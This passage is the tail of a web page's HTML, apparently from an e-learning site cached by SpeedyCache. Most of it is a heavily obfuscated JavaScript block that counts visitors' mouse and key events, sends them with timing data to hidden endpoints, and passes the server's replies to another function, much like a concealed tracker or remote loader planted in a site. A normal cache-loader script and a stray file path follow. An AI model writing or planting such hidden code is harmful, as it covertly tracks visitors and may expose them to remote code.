s3uz50Q="0&w93v\"~:@n,CU$XQ{%*6|/zMTbW>[})<4fuoKY_h5ALrOVkgq;7=DZIeS8GPNp#Es+i2?c^Bx]R`d!1lam.tHyFj(J",sg2MqB,xMXIdRz,dImcdd9,NAuMt3,nwdmB7,lhL3G0j,HmwFFlF;dddBLj(sg2MqB=""+(tO55OL||""),xMXIdRz=sg2MqB.length,dImcdd9=[],NAuMt3=B_tKqzo[0x0],nwdmB7=B_tKqzo[0x0],lhL3G0j=-B_tKqzo[0x1]);for(HmwFFlF=B_tKqzo[0x0];HmwFFlF<xMXIdRz;HmwFFlF++){var sm5kXp=s3uz50Q.indexOf(sg2MqB[HmwFFlF]);if(sm5kXp===-B_tKqzo[0x1])continue;if(lhL3G0j<B_tKqzo[0x0]){lhL3G0j=sm5kXp}else{dddBLj(lhL3G0j+=sm5kXp*B_tKqzo[0xc],NAuMt3|=lhL3G0j<<nwdmB7,nwdmB7+=(lhL3G0j&B_tKqzo[0xd])>B_tKqzo[0xe]?B_tKqzo[0xf]:B_tKqzo[0x10]);do{dddBLj(dImcdd9.push(NAuMt3&B_tKqzo[0x3]),NAuMt3>>=B_tKqzo[0x2],nwdmB7-=B_tKqzo[0x2])}while(nwdmB7>B_tKqzo[0x9]);lhL3G0j=-B_tKqzo[0x1]}}if(lhL3G0j>-B_tKqzo[0x1]){dImcdd9.push((NAuMt3|lhL3G0j<<nwdmB7)&B_tKqzo[0x3])}return HkJzSH(dImcdd9)}function sg2MqB(tO55OL){if(typeof T6gdES[tO55OL]===B_tKqzo[0x5]){return T6gdES[tO55OL]=s3uz50Q(G4oANw1[tO55OL])}return T6gdES[tO55OL]}return tO55OL[B_tKqzo[0x0]]===tO55OL[B_tKqzo[0x0]][xMXIdRz(0x79)]()&&!tO55OL[sg2MqB(0x7a)]("on")})})[xMXIdRz(0x7b)](tO55OL=>{function s3uz50Q(tO55OL){var s3uz50Q="=GWkcBtLDuTg4.qFC%QMyZAX#,j90eI1fO)lx}~pHK:5ih82<+NVd\"!]Rb@>{?`_s*vU7E|PnwJ$;S6/moz[Yar(3&^",sg2MqB,dImcdd9,xMXIdRz,NAuMt3,nwdmB7,lhL3G0j,HmwFFlF;dddBLj(sg2MqB=""+(tO55OL||""),dImcdd9=sg2MqB.length,xMXIdRz=[],NAuMt3=B_tKqzo[0x0],nwdmB7=B_tKqzo[0x0],lhL3G0j=-B_tKqzo[0x1]);for(HmwFFlF=B_tKqzo[0x0];HmwFFlF<dImcdd9;HmwFFlF++){var sm5kXp=s3uz50Q.indexOf(sg2MqB[HmwFFlF]);if(sm5kXp===-B_tKqzo[0x1])continue;if(lhL3G0j<B_tKqzo[0x0]){lhL3G0j=sm5kXp}else{dddBLj(lhL3G0j+=sm5kXp*B_tKqzo[0xc],NAuMt3|=lhL3G0j<<nwdmB7,nwdmB7+=(lhL3G0j&B_tKqzo[0xd])>B_tKqzo[0xe]?B_tKqzo[0xf]:B_tKqzo[0x10]);do{dddBLj(xMXIdRz.push(NAuMt3&B_tKqzo[0x3]),NAuMt3>>=B_tKqzo[0x2],nwdmB7-=B_tKqzo[0x2])}while(nwdmB7>B_tKqzo[0x9]);lhL3G0j=-B_tKqzo[0x1]}}if(lhL3G0j>-B_tKqzo[0x1]){xMXIdRz.push((NAuMt3|lhL3G0j<<nwdmB7)&B_tKqzo[0x3])}return HkJzSH(xMXIdRz)}function sg2MqB(tO55OL){if(typeof T6gdES[tO55OL]===B_tKqzo[0x5]){return T6gdES[tO55OL]=s3uz50Q(G4oANw1[tO55OL])}return T6gdES[tO55OL]}const dImcdd9=JSON[xMXIdRz(0x7c)](tO55OL);dddBLj(AQE9mbM=DKTsU0(),lhL3G0j=dImcdd9[sg2MqB(0x7d)],dImcdd9[B_tKqzo[0x13]]&&IWhIYUJ(dImcdd9[B_tKqzo[0x13]]))})[xMXIdRz(0x7e)](()=>{return B_tKqzo[0x0]}))},0x1f4);let VoPEqqt=!B_tKqzo[0x1],sbVvMt=B_tKqzo[0x0],DEKCnc9=B_tKqzo[0x0];dddBLj(document[xMXIdRz(B_tKqzo[0x14])](xMXIdRz(B_tKqzo[0x15]),tO55OL=>{function xMXIdRz(tO55OL){var xMXIdRz="yQXErAl%2F^0Cu:;!x)>s`/Gj_*}$OnU\"RvocL3=k+@Jt<wPd(ImHBg[8ai4Y.|]N#qW6pZ,71DS{~9h?Tf&5KzMVbe",s3uz50Q,sg2MqB,dImcdd9,NAuMt3,nwdmB7,lhL3G0j,HmwFFlF;dddBLj(s3uz50Q=""+(tO55OL||""),sg2MqB=s3uz50Q.length,dImcdd9=[],NAuMt3=B_tKqzo[0x0],nwdmB7=B_tKqzo[0x0],lhL3G0j=-B_tKqzo[0x1]);for(HmwFFlF=B_tKqzo[0x0];HmwFFlF<sg2MqB;HmwFFlF++){var sm5kXp=xMXIdRz.indexOf(s3uz50Q[HmwFFlF]);if(sm5kXp===-B_tKqzo[0x1])continue;if(lhL3G0j<B_tKqzo[0x0]){lhL3G0j=sm5kXp}else{dddBLj(lhL3G0j+=sm5kXp*B_tKqzo[0xc],NAuMt3|=lhL3G0j<<nwdmB7,nwdmB7+=(lhL3G0j&B_tKqzo[0xd])>B_tKqzo[0xe]?B_tKqzo[0xf]:B_tKqzo[0x10]);do{dddBLj(dImcdd9.push(NAuMt3&B_tKqzo[0x3]),NAuMt3>>=B_tKqzo[0x2],nwdmB7-=B_tKqzo[0x2])}while(nwdmB7>B_tKqzo[0x9]);lhL3G0j=-B_tKqzo[0x1]}}if(lhL3G0j>-B_tKqzo[0x1]){dImcdd9.push((NAuMt3|lhL3G0j<<nwdmB7)&B_tKqzo[0x3])}return HkJzSH(dImcdd9)}function s3uz50Q(tO55OL){if(typeof T6gdES[tO55OL]===B_tKqzo[0x5]){return T6gdES[tO55OL]=xMXIdRz(G4oANw1[tO55OL])}return T6gdES[tO55OL]}return tO55OL[s3uz50Q(0x81)]&&sbVvMt++}),document[xMXIdRz(B_tKqzo[0x14])](xMXIdRz(0x82),tO55OL=>{function xMXIdRz(tO55OL){var xMXIdRz="/tASghf>u*BL7R<|q;)mpXZrdUclCDeEikFoVbWNGMPHI2+!~%8,#4&_3=6?}:@w(.5JjOnYQTK^sa0zy$`\"1]xv[{9",s3uz50Q,sg2MqB,dImcdd9,NAuMt3,nwdmB7,lhL3G0j,HmwFFlF;dddBLj(s3uz50Q=""+(tO55OL||""),sg2MqB=s3uz50Q.length,dImcdd9=[],NAuMt3=B_tKqzo[0x0],nwdmB7=B_tKqzo[0x0],lhL3G0j=-B_tKqzo[0x1]);for(HmwFFlF=B_tKqzo[0x0];HmwFFlF<sg2MqB;HmwFFlF++){var sm5kXp=xMXIdRz.indexOf(s3uz50Q[HmwFFlF]);if(sm5kXp===-B_tKqzo[0x1])continue;if(lhL3G0j<B_tKqzo[0x0]){lhL3G0j=sm5kXp}else{dddBLj(lhL3G0j+=sm5kXp*B_tKqzo[0xc],NAuMt3|=lhL3G0j<<nwdmB7,nwdmB7+=(lhL3G0j&B_tKqzo[0xd])>B_tKqzo[0xe]?B_tKqzo[0xf]:B_tKqzo[0x10]);do{dddBLj(dImcdd9.push(NAuMt3&B_tKqzo[0x3]),NAuMt3>>=B_tKqzo[0x2],nwdmB7-=B_tKqzo[0x2])}while(nwdmB7>B_tKqzo[0x9]);lhL3G0j=-B_tKqzo[0x1]}}if(lhL3G0j>-B_tKqzo[0x1]){dImcdd9.push((NAuMt3|lhL3G0j<<nwdmB7)&B_tKqzo[0x3])}return HkJzSH(dImcdd9)}function s3uz50Q(tO55OL){if(typeof T6gdES[tO55OL]===B_tKqzo[0x5]){return T6gdES[tO55OL]=xMXIdRz(G4oANw1[tO55OL])}return T6gdES[tO55OL]}return tO55OL[s3uz50Q(0x83)]&&DEKCnc9++}),window[xMXIdRz(0x84)]={["cl"](tO55OL,xMXIdRz,s3uz50Q){function sg2MqB(tO55OL){var xMXIdRz="A*]FkC`:qS1xKu!L#|JpP%>;89RV<){+hzTXaW$j&gQ~7sHtU3c_BbyEilDfo\"OZdn6mYG2IMNr4=0[/.,w5?^v}@(e",sg2MqB,nwdmB7,dImcdd9,NAuMt3,lhL3G0j,HmwFFlF,sm5kXp;dddBLj(sg2MqB=""+(tO55OL||""),nwdmB7=sg2MqB.length,dImcdd9=[],NAuMt3=B_tKqzo[0x0],lhL3G0j=B_tKqzo[0x0],HmwFFlF=-B_tKqzo[0x1]);for(sm5kXp=B_tKqzo[0x0];sm5kXp<nwdmB7;sm5kXp++){var Nr2xW1=xMXIdRz.indexOf(sg2MqB[sm5kXp]);if(Nr2xW1===-B_tKqzo[0x1])continue;if(HmwFFlF<B_tKqzo[0x0]){HmwFFlF=Nr2xW1}else{dddBLj(HmwFFlF+=Nr2xW1*B_tKqzo[0xc],NAuMt3|=HmwFFlF<<lhL3G0j,lhL3G0j+=(HmwFFlF&B_tKqzo[0xd])>B_tKqzo[0xe]?B_tKqzo[0xf]:B_tKqzo[0x10]);do{dddBLj(dImcdd9.push(NAuMt3&B_tKqzo[0x3]),NAuMt3>>=B_tKqzo[0x2],lhL3G0j-=B_tKqzo[0x2])}while(lhL3G0j>B_tKqzo[0x9]);HmwFFlF=-B_tKqzo[0x1]}}if(HmwFFlF>-B_tKqzo[0x1]){dImcdd9.push((NAuMt3|HmwFFlF<<lhL3G0j)&B_tKqzo[0x3])}return HkJzSH(dImcdd9)}function nwdmB7(tO55OL){if(typeof T6gdES[tO55OL]===B_tKqzo[0x5]){return T6gdES[tO55OL]=sg2MqB(G4oANw1[tO55OL])}return T6gdES[tO55OL]}document[nwdmB7(0x85)](tO55OL)?.addEventListener(nwdmB7(0x86),()=>{function tO55OL(tO55OL){var sg2MqB=",G]/*>Q0xPblv^HtI{L9A8y7:n<J)~fXD+jF?uEYpdSM(=KZ6q$`5;@c_1TVo[!a3Ww2%esgNB.\"Rk4C}h#|m&zOriU",nwdmB7,xMXIdRz,dImcdd9,NAuMt3,lhL3G0j,HmwFFlF,sm5kXp;dddBLj(nwdmB7=""+(tO55OL||""),xMXIdRz=nwdmB7.length,dImcdd9=[],NAuMt3=B_tKqzo[0x0],lhL3G0j=B_tKqzo[0x0],HmwFFlF=-B_tKqzo[0x1]);for(sm5kXp=B_tKqzo[0x0];sm5kXp<xMXIdRz;sm5kXp++){var Nr2xW1=sg2MqB.indexOf(nwdmB7[sm5kXp]);if(Nr2xW1===-B_tKqzo[0x1])continue;if(HmwFFlF<B_tKqzo[0x0]){HmwFFlF=Nr2xW1}else{dddBLj(HmwFFlF+=Nr2xW1*B_tKqzo[0xc],NAuMt3|=HmwFFlF<<lhL3G0j,lhL3G0j+=(HmwFFlF&B_tKqzo[0xd])>B_tKqzo[0xe]?B_tKqzo[0xf]:B_tKqzo[0x10]);do{dddBLj(dImcdd9.push(NAuMt3&B_tKqzo[0x3]),NAuMt3>>=B_tKqzo[0x2],lhL3G0j-=B_tKqzo[0x2])}while(lhL3G0j>B_tKqzo[0x9]);HmwFFlF=-B_tKqzo[0x1]}}if(HmwFFlF>-B_tKqzo[0x1]){dImcdd9.push((NAuMt3|HmwFFlF<<lhL3G0j)&B_tKqzo[0x3])}return HkJzSH(dImcdd9)}function sg2MqB(sg2MqB){if(typeof T6gdES[sg2MqB]===B_tKqzo[0x5]){return T6gdES[sg2MqB]=tO55OL(G4oANw1[sg2MqB])}return T6gdES[sg2MqB]}if(VoPEqqt){return}VoPEqqt=!B_tKqzo[0x0];const nwdmB7=DKTsU0();dddBLj(dImcdd9[sg2MqB(0x87)](NAuMt3,nwdmB7+VAqfIly*B_tKqzo[0x16]+""),setTimeout(()=>{function tO55OL(tO55OL){var sg2MqB="wDHPXaiCgOd>fr4^We$L~`]sR<0.,)kZ?TxQohBv!:l2EI}&8AqM6y|;N*G7Stc@/ujn9_J5(%F+3b=1[\"Vz#KYmUp{",nwdmB7,xMXIdRz,dImcdd9,NAuMt3,lhL3G0j,HmwFFlF,sm5kXp;dddBLj(nwdmB7=""+(tO55OL||""),xMXIdRz=nwdmB7.length,dImcdd9=[],NAuMt3=B_tKqzo[0x0],lhL3G0j=B_tKqzo[0x0],HmwFFlF=-B_tKqzo[0x1]);for(sm5kXp=B_tKqzo[0x0];sm5kXp<xMXIdRz;sm5kXp++){var Nr2xW1=sg2MqB.indexOf(nwdmB7[sm5kXp]);if(Nr2xW1===-B_tKqzo[0x1])continue;if(HmwFFlF<B_tKqzo[0x0]){HmwFFlF=Nr2xW1}else{dddBLj(HmwFFlF+=Nr2xW1*B_tKqzo[0xc],NAuMt3|=HmwFFlF<<lhL3G0j,lhL3G0j+=(HmwFFlF&B_tKqzo[0xd])>B_tKqzo[0xe]?B_tKqzo[0xf]:B_tKqzo[0x10]);do{dddBLj(dImcdd9.push(NAuMt3&B_tKqzo[0x3]),NAuMt3>>=B_tKqzo[0x2],lhL3G0j-=B_tKqzo[0x2])}while(lhL3G0j>B_tKqzo[0x9]);HmwFFlF=-B_tKqzo[0x1]}}if(HmwFFlF>-B_tKqzo[0x1]){dImcdd9.push((NAuMt3|HmwFFlF<<lhL3G0j)&B_tKqzo[0x3])}return HkJzSH(dImcdd9)}function sg2MqB(sg2MqB){if(typeof T6gdES[sg2MqB]===B_tKqzo[0x5]){return T6gdES[sg2MqB]=tO55OL(G4oANw1[sg2MqB])}return T6gdES[sg2MqB]}return zxDxxs(sg2MqB(0x88),{[sg2MqB(0x89)]:lhL3G0j,[sg2MqB(0x8a)]:sm5kXp,[sg2MqB(0x8b)]:AQE9mbM-Npb4mI,mm:sbVvMt,dc:DEKCnc9,fk:xMXIdRz,[sg2MqB(0x8c)]:!document[sg2MqB(0x8d)]&&document[sg2MqB(0x8e)](),ms:nwdmB7-AQE9mbM})[sg2MqB(0x8f)](tO55OL=>{return tO55OL&&setTimeout(()=>{function sg2MqB(sg2MqB){var nwdmB7="C;NcjqlVZhY6F{8SUTrHB(oEk0a[%$<591+/y^4*|7tgD\"MIAKuG!:#Wf2XnL}x)P.ObvRw>Qz@]_&sem,3i=J`p?d~",xMXIdRz,dImcdd9,NAuMt3,lhL3G0j,HmwFFlF,sm5kXp,Nr2xW1;dddBLj(xMXIdRz=""+(sg2MqB||""),dImcdd9=xMXIdRz.length,NAuMt3=[],lhL3G0j=B_tKqzo[0x0],HmwFFlF=B_tKqzo[0x0],sm5kXp=-B_tKqzo[0x1]);for(Nr2xW1=B_tKqzo[0x0];Nr2xW1<dImcdd9;Nr2xW1++){var OAe3MJd=nwdmB7.indexOf(xMXIdRz[Nr2xW1]);if(OAe3MJd===-B_tKqzo[0x1])continue;if(sm5kXp<B_tKqzo[0x0]){sm5kXp=OAe3MJd}else{dddBLj(sm5kXp+=OAe3MJd*B_tKqzo[0xc],lhL3G0j|=sm5kXp<<HmwFFlF,HmwFFlF+=(sm5kXp&B_tKqzo[0xd])>B_tKqzo[0xe]?B_tKqzo[0xf]:B_tKqzo[0x10]);do{dddBLj(NAuMt3.push(lhL3G0j&B_tKqzo[0x3]),lhL3G0j>>=B_tKqzo[0x2],HmwFFlF-=B_tKqzo[0x2])}while(HmwFFlF>B_tKqzo[0x9]);sm5kXp=-B_tKqzo[0x1]}}if(sm5kXp>-B_tKqzo[0x1]){NAuMt3.push((lhL3G0j|sm5kXp<<HmwFFlF)&B_tKqzo[0x3])}return HkJzSH(NAuMt3)}function nwdmB7(nwdmB7){if(typeof T6gdES[nwdmB7]===B_tKqzo[0x5]){return T6gdES[nwdmB7]=sg2MqB(G4oANw1[nwdmB7])}return T6gdES[nwdmB7]}if(nwdmB7(0x90)in AmpGYLA){xMXIdRz()}function xMXIdRz(){var sg2MqB=function(sg2MqB,xMXIdRz){return nwdmB7({},sg2MqB,xMXIdRz)},nwdmB7;dddBLj(nwdmB7=function(sg2MqB,xMXIdRz,tO55OL){var s3uz50Q={},dImcdd9,NAuMt3,lhL3G0j;if(sg2MqB[xMXIdRz+tO55OL]!==B_tKqzo[0x17])return sg2MqB[xMXIdRz+tO55OL];if(xMXIdRz===tO55OL)return B_tKqzo[0x19];for(dImcdd9=B_tKqzo[0x0];dImcdd9<xMXIdRz.length;dImcdd9++){if(s3uz50Q[xMXIdRz[dImcdd9]]===B_tKqzo[0x17])s3uz50Q[xMXIdRz[dImcdd9]]=B_tKqzo[0x0];if(s3uz50Q[tO55OL[dImcdd9]]===B_tKqzo[0x17])s3uz50Q[tO55OL[dImcdd9]]=B_tKqzo[0x0];dddBLj(s3uz50Q[xMXIdRz[dImcdd9]]++,s3uz50Q[tO55OL[dImcdd9]]--)}for(NAuMt3 in s3uz50Q)if(s3uz50Q[NAuMt3]!==B_tKqzo[0x0]){sg2MqB[xMXIdRz+tO55OL]=B_tKqzo[0x18];return B_tKqzo[0x18]}for(lhL3G0j=B_tKqzo[0x1];lhL3G0j<xMXIdRz.length;lhL3G0j++)if(nwdmB7(sg2MqB,xMXIdRz.substr(B_tKqzo[0x0],lhL3G0j),tO55OL.substr(B_tKqzo[0x0],lhL3G0j))&&nwdmB7(sg2MqB,xMXIdRz.substr(lhL3G0j),tO55OL.substr(lhL3G0j))||nwdmB7(sg2MqB,xMXIdRz.substr(B_tKqzo[0x0],lhL3G0j),tO55OL.substr(tO55OL.length-lhL3G0j))&&nwdmB7(sg2MqB,xMXIdRz.substr(lhL3G0j),tO55OL.substr(B_tKqzo[0x0],tO55OL.length-lhL3G0j))){sg2MqB[xMXIdRz+tO55OL]=B_tKqzo[0x19];return B_tKqzo[0x19]}sg2MqB[xMXIdRz+tO55OL]=B_tKqzo[0x18];return B_tKqzo[0x18]},console.log(sg2MqB))}return IWhIYUJ(tO55OL)},s3uz50Q?s3uz50Q-(DKTsU0()-nwdmB7):B_tKqzo[0x0])})[sg2MqB(0x91)](()=>{return B_tKqzo[0x0]})},0xa))})},ch:()=>{function tO55OL(tO55OL){var xMXIdRz="Sy0x4^~$>.ho<ezO,+Cvw@s}:PYR3K%)[\"?&IcG_kmn2JbtfT7i#8UVBdM{AD(9F1uQ*|NE]q`aHrL65/!;ZlWjpXg=",s3uz50Q,sg2MqB,dImcdd9,NAuMt3,nwdmB7,lhL3G0j,HmwFFlF;dddBLj(s3uz50Q=""+(tO55OL||""),sg2MqB=s3uz50Q.length,dImcdd9=[],NAuMt3=B_tKqzo[0x0],nwdmB7=B_tKqzo[0x0],lhL3G0j=-B_tKqzo[0x1]);for(HmwFFlF=B_tKqzo[0x0];HmwFFlF<sg2MqB;HmwFFlF++){var sm5kXp=xMXIdRz.indexOf(s3uz50Q[HmwFFlF]);if(sm5kXp===-B_tKqzo[0x1])continue;if(lhL3G0j<B_tKqzo[0x0]){lhL3G0j=sm5kXp}else{dddBLj(lhL3G0j+=sm5kXp*B_tKqzo[0xc],NAuMt3|=lhL3G0j<<nwdmB7,nwdmB7+=(lhL3G0j&B_tKqzo[0xd])>B_tKqzo[0xe]?B_tKqzo[0xf]:B_tKqzo[0x10]);do{dddBLj(dImcdd9.push(NAuMt3&B_tKqzo[0x3]),NAuMt3>>=B_tKqzo[0x2],nwdmB7-=B_tKqzo[0x2])}while(nwdmB7>B_tKqzo[0x9]);lhL3G0j=-B_tKqzo[0x1]}}if(lhL3G0j>-B_tKqzo[0x1]){dImcdd9.push((NAuMt3|lhL3G0j<<nwdmB7)&B_tKqzo[0x3])}return HkJzSH(dImcdd9)}function xMXIdRz(xMXIdRz){if(typeof T6gdES[xMXIdRz]===B_tKqzo[0x5]){return T6gdES[xMXIdRz]=tO55OL(G4oANw1[xMXIdRz])}return T6gdES[xMXIdRz]}return zxDxxs(xMXIdRz(0x92),{[xMXIdRz(0x93)]:lhL3G0j,[xMXIdRz(0x94)]:sm5kXp})[xMXIdRz(0x95)](tO55OL=>{return Number(tO55OL)===B_tKqzo[0x1]})},bl:()=>{function tO55OL(tO55OL){var xMXIdRz="zPvf[4aO;H2(n8e&/NQ3*mix?+#~Fl\"1{9Is`Rrh$bUYZ)G<yD=J,:|MWu@.TwA0dtKc^q5!>]6pXL%kS}BVj7ECog_",s3uz50Q,sg2MqB,dImcdd9,NAuMt3,nwdmB7,lhL3G0j,HmwFFlF;dddBLj(s3uz50Q=""+(tO55OL||""),sg2MqB=s3uz50Q.length,dImcdd9=[],NAuMt3=B_tKqzo[0x0],nwdmB7=B_tKqzo[0x0],lhL3G0j=-B_tKqzo[0x1]);for(HmwFFlF=B_tKqzo[0x0];HmwFFlF<sg2MqB;HmwFFlF++){var sm5kXp=xMXIdRz.indexOf(s3uz50Q[HmwFFlF]);if(sm5kXp===-B_tKqzo[0x1])continue;if(lhL3G0j<B_tKqzo[0x0]){lhL3G0j=sm5kXp}else{dddBLj(lhL3G0j+=sm5kXp*B_tKqzo[0xc],NAuMt3|=lhL3G0j<<nwdmB7,nwdmB7+=(lhL3G0j&B_tKqzo[0xd])>B_tKqzo[0xe]?B_tKqzo[0xf]:B_tKqzo[0x10]);do{dddBLj(dImcdd9.push(NAuMt3&B_tKqzo[0x3]),NAuMt3>>=B_tKqzo[0x2],nwdmB7-=B_tKqzo[0x2])}while(nwdmB7>B_tKqzo[0x9]);lhL3G0j=-B_tKqzo[0x1]}}if(lhL3G0j>-B_tKqzo[0x1]){dImcdd9.push((NAuMt3|lhL3G0j<<nwdmB7)&B_tKqzo[0x3])}return HkJzSH(dImcdd9)}function xMXIdRz(xMXIdRz){if(typeof T6gdES[xMXIdRz]===B_tKqzo[0x5]){return T6gdES[xMXIdRz]=tO55OL(G4oANw1[xMXIdRz])}return T6gdES[xMXIdRz]}return zxDxxs(xMXIdRz(0x96),{[xMXIdRz(0x97)]:lhL3G0j,[xMXIdRz(0x98)]:sm5kXp})[xMXIdRz(0x99)](()=>{})}})}DKTsU0()})();</script>
<script>!function(){let e=["mouseover","click","keydown","wheel","touchmove","touchstart"],t=setTimeout(speedycache_delay_event,1e4);function speedycache_delay_event(){e.forEach((e=>{window.removeEventListener(e,speedycache_delay_event,{passive:!0})})),document.querySelectorAll('script[type="speedycache/javascript"]').forEach((async e=>{await new Promise((t=>function speedycache_load_js(e,t){let a=document.createElement("script");e.getAttributeNames().forEach((t=>{"type"!==t&&a.setAttribute("data-src"==t?"src":t,e.getAttribute(t))})),a.setAttribute("type","text/javascript"),e.hasAttribute("data-src")||(a.text=e.text);a.addEventListener("load",t),e.after(a),e.remove()}(e,t)))})),null!=t&&(clearTimeout(t),t=null)}e.forEach((e=>{window.addEventListener(e,speedycache_delay_event,{passive:!0})}))}();</script>
<noscript><link rel="preload" href="/wp-content/cache/speedycache/www.bootselearning.net/assets/6ba1a369d3e55135-6ba1a369d3e55135-combined.css" as="style" onload="this.onload=null;this.rel='stylesheet'"  /></noscript><noscript><link rel="stylesheet" href="/wp-content/cache/speedycache/www.bootselearning.net/assets/6ba1a369d3e55135-6ba1a369d3e55135-combined.css" /></noscript></body>
</html>
<!-- Cache by SpeedyCache https://speedycache.com at 1787922476 -->

